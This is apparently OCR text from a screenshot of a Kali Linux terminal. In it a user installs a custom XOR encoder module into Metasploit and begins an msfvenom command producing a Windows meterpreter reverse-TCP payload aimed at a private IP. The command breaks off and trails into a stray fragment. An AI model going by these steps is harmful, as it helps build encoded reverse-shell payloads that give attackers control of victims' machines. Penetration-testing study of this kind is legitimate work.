 File Edit View Bookmarks Plugins Settings Help
New Tab Split View
~ : zsh ~ : ruby
(mohammed㉿kali)-[~]
$ ls
Desktop Documents Downloads Music Pictures Public Templates Videos bf_xor.rb update.exe
(mohammed㉿kali)-[~]
$ cp bf_xor.rb /usr/share/metasploit-framework/modules/encoders/x86
cp: cannot create regular file '/usr/share/metasploit-framework/modules/encoders/x86/bf_xor.rb': Permission
(mohammed㉿kali)-[~]
$ sudo cp bf_xor.rb /usr/share/metasploit-framework/modules/encoders/x86
[sudo] password for mohammed:
(mohammed㉿kali)-[~]
$ msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=192.168.29.169 l
IEEE